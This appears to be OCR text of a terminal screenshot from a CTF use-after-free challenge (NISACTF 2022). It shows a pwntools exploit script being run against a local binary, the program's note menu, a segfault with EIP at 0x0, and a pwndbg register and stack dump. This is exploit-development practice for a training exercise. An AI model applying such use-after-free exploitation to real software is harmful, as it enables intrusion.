 bamuwe@bamuwe: ~
bamuwe@bamuwe: ~/NISACTF
bamuwe@bamuwe: ~/NISACT
bamuwe@bamuwe:~/NISACTF_2022_UAF$ ls
exp.py  pwn
bamuwe@bamuwe:~/NISACTF_2022_UAF$ python3 exp.py
[+] Starting local process '/usr/bin/gdbserver': pid 13470
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-x', '/tmp/pwn6vf7k
qfd.gdb']
/home/bamuwe/NISACTF_2022_UAF/exp.py:14: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'page\n',str(idx))
[*] Switching to interactive mode
you are creating the 1 page
Good cretation!
1.create
2.edit
3.delete
4.show
:$ 4
Input page
$ 0
$
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*EAX  0x0
*EBX  0xf7f96000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
*ECX  0xffe9b834 —▸ 0xffe9b848 ◂— 0x0
*EDX  0x86a61a0 ◂— 0x86a6
*EDI  0xf7feab80 (_rtld_global_ro) ◂— 0x0
*ESI  0xffe9b944 —▸ 0xffe9be08 ◂— './pwn'
*EBP  0xffe9b858 —▸ 0xffe9b878 —▸ 0xf7feb020 (_rtld_global) —▸ 0xf7feba40 ◂— 0x0
*ESP  0xffe9b82c —▸ 0x8048998 (show+80) ◂— add esp, 10h
*EIP  0x0
[ DISASM / i386 / set emulate on ]
Invalid address 0x0
[ STACK ]
00:0000│ esp 0xffe9b82c —▸ 0x8048998 (show+80) ◂— add esp, 10h
01:0004│     0xffe9b830 —▸ 0x86a61a0 ◂— 0x86a6
02:0008│ ecx 0xffe9b834 —▸ 0xffe9b848 ◂— 0x0
03:000c│     0xffe9b838 —▸ 0xffe9b854 —▸ 0xffe9b868 ◂— 0x4
04:0010│     0xffe9b83c ◂— 0x2
05:0014│     0xffe9b840 —▸ 0xffe9b944 —▸ 0xffe9be08 ◂— './pwn'
06:0018│     0xffe9b844 —▸ 0xf7feab80 (_rtld_global_ro) ◂— 0x0
07:001c│     0xffe9b848 ◂— 0x0
[ BACKTRACE ]
► 0      0x0
1 0x8048998 show+80
2 0x8048736 main+221
3 0xf7d8d519 __libc_start_call_main+121
4 0xf7d8d5f3 __libc_start_main+147
5 0x8048551 _start+33
pwndbg>